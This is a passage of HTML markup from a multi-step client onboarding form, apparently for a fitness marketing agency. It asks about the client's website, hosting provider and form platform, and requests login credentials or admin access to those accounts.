						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p61282097 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-website_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-website_yn" class="piotnetforms-field-label">Do you have an existing website?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-website_yn-0" name="form_fields[website_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-website_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-website_yn-1" name="form_fields[website_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-website_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p70119306 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-url piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-website_url piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p96091779&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;website_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-website_url" class="piotnetforms-field-label">Enter your website URL:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="url" name="form_fields[website_url]" id="form-field-website_url" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p16267177 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-hosting piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p70735718&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;website_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-hosting" class="piotnetforms-field-label">Do you own the domain/web hosting of your site? Web hosting is an online service that allows you to publish your website files onto the internet. So, anyone who has access to the internet has access to your website. In practice, it usually refers to the service you get from a web hosting provider like godaddy.com or google.com.</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-hosting-0" name="form_fields[hosting]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-hosting-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-hosting-1" name="form_fields[hosting]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-hosting-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p72666424 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-domain_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p41949646&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;hosting&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-domain_select" class="piotnetforms-field-label">Who is your domain/web hosting provider?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Godaddy" data-value="Godaddy" id="form-field-domain_select-0" name="form_fields[domain_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-domain_select-0" class="">Godaddy</label></span><span class="piotnetforms-field-option"><input type="radio" value="Google" data-value="Google" id="form-field-domain_select-1" name="form_fields[domain_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-domain_select-1" class="">Google</label></span><span class="piotnetforms-field-option"><input type="radio" value="Hostinger" data-value="Hostinger" id="form-field-domain_select-2" name="form_fields[domain_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-domain_select-2" class="">Hostinger</label></span><span class="piotnetforms-field-option"><input type="radio" value="Bluehost" data-value="Bluehost" id="form-field-domain_select-3" name="form_fields[domain_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-domain_select-3" class="">Bluehost</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-domain_select-4" name="form_fields[domain_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-domain_select-4" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p68041006 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-hosting_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p96091779&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;domain_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[hosting_other]" id="form-field-hosting_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p96444944 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-hosting_access piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p14847191&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;hosting&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-hosting_access" class="piotnetforms-field-label">Please provide us access to your domain/web hosing:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Send us your domain/web hosting login information" data-value="Send us your domain/web hosting login information" id="form-field-hosting_access-0" name="form_fields[hosting_access]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-hosting_access-0" class="">Send us your domain/web hosting login information</label></span><span class="piotnetforms-field-option"><input type="radio" value=" Give us admin access to your domain/web hosting" data-value=" Give us admin access to your domain/web hosting" id="form-field-hosting_access-1" name="form_fields[hosting_access]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-hosting_access-1" class=""> Give us admin access to your domain/web hosting</label></span></div></div>			</div>
		</div>
	<h5 class="p76973097" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;login information&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p95757005&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;hosting_access\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please add your Domain/Web hosting credentials below:</h5>		
		<div class="p17735991 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-hosting_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p13137160&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;hosting_access&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;login information&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-hosting_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[hosting_un]" id="form-field-hosting_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p14004011 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-hosting_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p50770100&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;hosting_access&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;login information&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-hosting_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[hosting_pw]" id="form-field-hosting_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-hosting_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="hosting_pw"><i id="eye-icon-hosting_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	<h6 class="p67976167" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;admin access&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p95757005&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;hosting_access\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please add naman@fitnessmarketingmachine.net as admin to your domain/web hosting account.</h6>		
		<div class="p73497637 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-checkbox piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-hosting_access_granted piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;contains&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p95117918&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;hosting_access&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;admin access&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label style="display:none" for="form-field-hosting_access_granted" class="piotnetforms-field-label">Check the box below once you have Naman added as admin to your domain/web hosting account</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="checkbox" value="Done adding naman@fitnessmarketingmachine.net as admin to my domain/web hosting account. " data-value="Done adding naman@fitnessmarketingmachine.net as admin to my domain/web hosting account. " id="form-field-hosting_access_granted-0" name="form_fields[hosting_access_granted]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-hosting_access_granted-0" class="">Done adding naman@fitnessmarketingmachine.net as admin to my domain/web hosting account. </label></span></div></div>			</div>
		</div>
	        	<div class="p68124799 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p61611010 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-forms_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-forms_yn" class="piotnetforms-field-label">Are you using a form building platform such as Typeform, Google form or Gravity Form?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-forms_yn-0" name="form_fields[forms_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-forms_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-forms_yn-1" name="form_fields[forms_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-forms_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p18101266 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-form_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p27604742&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;forms_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-form_select" class="piotnetforms-field-label">Which form building platform are you using?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Gravity Form" data-value="Gravity Form" id="form-field-form_select-0" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-0" class="">Gravity Form</label></span><span class="piotnetforms-field-option"><input type="radio" value="Typeform" data-value="Typeform" id="form-field-form_select-1" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-1" class="">Typeform</label></span><span class="piotnetforms-field-option"><input type="radio" value="Jotform" data-value="Jotform" id="form-field-form_select-2" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-2" class="">Jotform</label></span><span class="piotnetforms-field-option"><input type="radio" value="Google forms" data-value="Google forms" id="form-field-form_select-3" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-3" class="">Google forms</label></span><span class="piotnetforms-field-option"><input type="radio" value="Wufoo" data-value="Wufoo" id="form-field-form_select-4" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-4" class="">Wufoo</label></span><span class="piotnetforms-field-option"><input type="radio" value="Formstack" data-value="Formstack" id="form-field-form_select-5" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-5" class="">Formstack</label></span><span class="piotnetforms-field-option"><input type="radio" value="Formaloo" data-value="Formaloo" id="form-field-form_select-6" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-6" class="">Formaloo</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-form_select-7" name="form_fields[form_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-form_select-7" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p67197252 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-form_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p78412000&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;form_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[form_other]" id="form-field-form_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h5 class="p76088666" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p95757005&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;forms_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please share with us your form building platform login info:</h5>		
		<div class="p36999729 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-form_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p13137160&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;forms_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-form_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[form_un]" id="form-field-form_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p96660726 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-form_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p50770100&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;forms_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-form_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[form_pw]" id="form-field-form_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-form_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="form_pw"><i id="eye-icon-form_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p76913131 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p77616466 piotnetforms-fields-wrapper piotnetforms-labels-above">
